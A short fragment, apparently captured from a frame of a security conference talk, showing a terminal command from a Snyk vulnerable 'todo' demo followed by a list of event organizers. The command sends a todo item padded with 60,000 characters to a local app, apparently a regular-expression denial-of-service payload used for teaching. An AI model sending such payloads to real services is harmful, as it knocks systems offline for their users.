 MacBook-Pro-8:snyk-demo-todo simonmaple$ echo 'content=Buy milk in '``printf
%.0s5 {1..60000}``' minutea' | http --form http://localhost:3001/create -v
Organizers:
vmware
experian.
Paysafe